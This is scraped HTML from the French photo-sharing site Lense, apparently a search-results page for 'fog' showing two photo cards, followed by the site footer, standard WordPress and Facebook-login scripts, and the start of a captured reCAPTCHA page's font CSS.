		data-alt="Fog."
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/6941/extra-photos/DSC_2067-1-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/6941/extra-photos/DSC_2067-1-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/6941/extra-photos/DSC_2067-1-350x240.jpg"
		>

		<img alt="Fog." src="https://www.lense.fr/wp-content/uploads/buddypress/members/6941/extra-photos/DSC_2067-1-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/6941/extra-photos/DSC_2067-1-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/fog-7/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-103262_" data-base-url="https://www.lense.fr/photo/fog-7/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Fog.</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/nosjoursheureux/" class="photo-author">Nosjoursheureux</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">5</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">1</span>
				</span>
								<a href="https://www.lense.fr/photo/fog-7/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-92517" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/8928/extra-photos/Fouer-1-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="On the dark side of a fairy"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/8928/extra-photos/Fouer-1-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/8928/extra-photos/Fouer-1-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/8928/extra-photos/Fouer-1-350x240.jpg"
		>

		<img alt="On the dark side of a fairy" src="https://www.lense.fr/wp-content/uploads/buddypress/members/8928/extra-photos/Fouer-1-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/8928/extra-photos/Fouer-1-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/on-the-dark-side-of-a-fairy/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-92517_" data-base-url="https://www.lense.fr/photo/on-the-dark-side-of-a-fairy/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">On the dark side of a fairy</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/misterwasuu/" class="photo-author">Misterwasuu</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">7</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">7</span>
				</span>
								<a href="https://www.lense.fr/photo/on-the-dark-side-of-a-fairy/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
							</div>

			<div class="more-item-wrapper more-post-wrapper next-post-wrapper">
				<a class="more-button link-button load-button extra-ajax-navigation-next-button no-bp" data-default-text="Afficher plus de photos" data-finish-text="Vous avez tout vu !" href="https://www.lense.fr/les-lensers/photos/recentes/page/2/?s=fog">
					<span class="text">Afficher plus de photos</span>
					<span class="loader"><span class="part part-1"></span><span class="part part-2"></span><span class="part part-3"></span></span>
				</a>
			</div>
		</div>

		<nav class="photo-list-nav sticky-element">
			<div class="inner">
				<div class="sticky-element-inner">
					<a href="#" class="upload-link upload-button link-button main-popup-trigger"><span class="icon-wrapper"><svg class="icon icon-cloud"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-cloud"></use></svg><svg class="icon icon-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-arrow"></use></svg></span><span class="text">Télécharger une photo</span></a>					<a href="#totop" class="link-button totop totop-link">
						<svg class="icon"><use xlink:href="#icon-scroll"></use></svg>
						<span class="text">Retour en haut de page</span>
					</a>
				</div>
			</div>
		</nav>
	</div>
</section></div>
			<div class="before-footer-ad-wrapper">
					</div>
		<footer id="footer">
		<div class="inner">
			<h2 class="site-title">
                                    <a href="https://www.lense.fr/" title="Retour à l'accueil">
                        <span class="text">Lense</span>
                        <svg class="logo"><use xlink:href="#icon-logo"></use></svg>
                    </a>
                			</h2>
			<!-- MAIN NAV -->
			<nav id="footer-top-menu-container">
				<ul id="footer-top-menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://www.lense.fr/">Lense</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.lense.fr/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.lense.fr/wikilense/">Wikilense</a></li>
<li id="menu-item-86143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86143"><a href="https://www.lense.fr/annonces/">Annonces</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 current-page-ancestor"><a href="https://www.lense.fr/les-lensers/photos/">Les Lensers</a></li>
</ul>			</nav>


                            <form action="https://lense.us8.list-manage.com/subscribe/post?u=7458d582233a8a35c7ced53c0&amp;id=db9d262429" target="_blank" method="post" class="newsletter-form">
                    <div class="extra-field">
                        <span class="extra-indicator">Votre email</span>
                        <input type="text" name="EMAIL" class="newsletter-email" id="newsletter-email">
                        <div class="label-wrapper">
                            <label for="newsletter-email">Saisissez votre email</label>
                        </div>
                    </div>
                    <button type="submit" class="link-button link-button-white submit-button">
                        <span class="text">Inscription à la newsletter</span>
                    </button>
                </form>
            
			<div class="footer-bottom">
				<div class="social-links">
											<a href="https://www.facebook.com/lense.fr/" target="_blank" class="link-button link-button-white social-link social-link-facebook">
							<svg class="icon"><use xlink:href="#icon-facebook"></use></svg>
							<span class="text">Facebook</span>
						</a>
																<a href="https://twitter.com/lense" target="_blank" class="link-button link-button-white social-link social-link-twitter">
							<svg class="icon"><use xlink:href="#icon-twitter"></use></svg>
							<span class="text">Twitter</span>
						</a>
																<a href="https://www.fisheyemagazine.fr/" target="_blank" class="link-button link-button-white social-link social-link-ficheye">
							<svg class="icon"><use xlink:href="#icon-fisheye"></use></svg>
							<span class="text">Fisheye</span>
						</a>
									</div>
				<div class="footer-bottom-right">
					<nav id="footer-bottom-menu-container">
						<ul id="footer-bottom-menu" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.lense.fr/a-propos/">À propos</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.lense.fr/contact/">Contact</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.lense.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.lense.fr/publicite/">Publicité</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.lense.fr/presse/">Presse</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.lense.fr/cgu/">CGU</a></li>
</ul>						<div class="signature-wrapper">
							<span class="copyright">Version bêta</span>
							<span class="copyright">© Lense 2026</span>
							<a href="http://www.extralagence.com" target="_blank" class="signature">Réalisation agence Extra</a>
						</div>
					</nav>
					<a href="#totop" class="link-button link-button-white totop totop-link">
						<svg class="icon"><use xlink:href="#icon-scroll"></use></svg>
						<span class="text">Retour en haut de page</span>
					</a>
				</div>
			</div>
		</div>
	</footer>
</div><!-- #wrapper -->


<!-- WP-FB AutoConnect Premium Init v4.6.2 (NEW API) -->
    <div id="fb-root"></div>
    <script type="text/javascript">
        //<!--
        window.fbAsyncInit = function() {
            FB.init({
                appId: '186517392007511',
                status: true,
                cookie: true,
                xfbml: true,
                version: 'v3.0'
            });
                    };

        (function() {
            var e = document.createElement('script');
            e.src = document.location.protocol + '//connect.facebook.net/en_US/sdk.js';
            e.async = true;
            document.getElementById('fb-root').appendChild(e);
        }());
        //-->
    </script>

<!-- WP-FB AutoConnect Premium Callback v4.6.2 -->
<form id="wp-fb-ac-fm" name="jfb_js_login_callback_form" method="post" action="https://www.lense.fr/wp-login.php">
        <input type="hidden" name="redirectTo" value="/les-lensers/photos/recentes?s=fog" />
        <input type="hidden" name="access_token" id="jfb_access_token" value="0" />
        <input type="hidden" name="fbuid" id="jfb_fbuid" value="0" />
        <input type="hidden" id="autoconnect_nonce" name="autoconnect_nonce" value="54189a0e14" /><input type="hidden" name="_wp_http_referer" value="/les-lensers/photos/recentes?s=fog" />        <input type="hidden" name="rememberme" id="fb_rememberme" value="0" /><input type="hidden" name="premnum" id="premnum" value="8385_8385" />    </form>

        <script type="text/javascript">
        //<!--
        function jfb_js_login_callback() {
            //wpfb_add_to_js: An action to allow the user to inject additional JS to be executed before the login takes place
            var rememberme = document.getElementById('rememberme');
if( rememberme && rememberme.checked ) document.getElementById('fb_rememberme').value = 1;
            //wpfb_add_to_js: Finished

            //Make sure the user logged into Facebook (didn't click "cancel" in the login prompt)
            FB.getLoginStatus(function(response) {
                if (!response.authResponse) {
                    //Note to self: if this is happening unexpectedly, it could be because third-party browser cookies are disabled.
                                        return;
                }

                //Set the uid & access token to be sent in to our login script
                jQuery('#jfb_access_token').val(response.authResponse.accessToken);
                jQuery("#jfb_fbuid").val(response.authResponse.userID);

                //Submit the login and close the FB.getLoginStatus call
                document.jfb_js_login_callback_form.submit();
            })
        }
        //-->
    </script>
 
<script type='text/javascript'>
/* <![CDATA[ */
var extra_custom_share_params = {"assets_uri":"https:\/\/www.lense.fr\/wp-content\/themes\/lense\/extra-framework\/modules\/custom_share\/","extra_version":"0.5.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/custom_share/js/custom_share.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.ajaxnavigation/inc/js/extra.ajaxnavigation.js?ver=0.5.0'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/utils/Draggable.min.js'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.slider/inc/js/extra.slider.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.slider/front/js/extra.slider.responsiveimages.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/assets/js/lib/extra.gallery.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.sticky/inc/js/extra.sticky.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/fancybox/inc/dist/jquery.fancybox.min.js?ver=0.5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_fancybox_options = {"messages":{"error":"Impossible de charger le contenu<br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","count":"<span class=\"js-fancybox-index\"><\/span>&nbsp;sur&nbsp;<span class=\"js-fancybox-count\"><\/span>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/fancybox/js/fancybox.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/ad/front/js/extra-ad.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/main-popup.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/connection/front/js/connection.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_login_params = {"indicatorUsername":"<span class=\"extra-indicator\">Login<\/span>","indicatorPassword":"<span class=\"extra-indicator\">Mot de passe<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/connection/front/js/login.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_custom_fancybox_options = {"messages":{"error":"Impossible de charger le contenu<br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","count":"<span class=\"js-fancybox-index\"><\/span>&nbsp;sur&nbsp;<span class=\"js-fancybox-count\"><\/span>","backToHome":"Retour \u00e0 l'accueil","title":"The tables"},"siteUrl":"https:\/\/www.lense.fr\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/fancybox/front/js/fancybox.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/interstitial/front/js/interstitial.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_like_params = {"url":"https:\/\/www.lense.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/like/front/js/like.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/page/front/js/page.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_photos_params = {"home_url":"https:\/\/www.lense.fr\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/photos/front/js/photo-list.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/share/front/js/override-custom-share.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lense.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extraViewCountOptions = {"requestUrl":"https:\/\/www.lense.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/view-count/front/js/view-count.js?ver=1.2.0'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/plugins/ScrollToPlugin.min.js'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/lib/js.cookie-2.1.4.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/menu-mobile.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/search-popup.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/sticky-menu.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/field-regex.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/field-tag.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/lib/jquery.selectric.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/form.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/category-selector.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_header_background_params = {"background_url":"https:\/\/www.lense.fr\/wp-content\/themes\/lense\/extra\/assets\/img\/visu\/header.jpg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/header-background.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/feedback.js?ver=1.2.0'></script>
<script type='text/javascript' async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?onload=onloadCaptchaCallback&#038;render=explicit&#038;ver=5.3.20'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
<script src="https://use.typekit.net/rxe5zou.js"></script>
<script>
	var fontLoaded = false;
	function typeKitLoaded() {
		if (!fontLoaded) {
			fontLoaded = true;
			if (typeof $window !== 'undefined') {
				$window.trigger('extra:font:loaded');
			}
		}
	}
	try{
		Typekit.load({
			async: true,
			active : typeKitLoaded,
			inactive : typeKitLoaded
		});
	}catch(e){}
	setTimeout(typeKitLoaded, 3000);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=eeojucqwjgeb
body_size: 49395
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
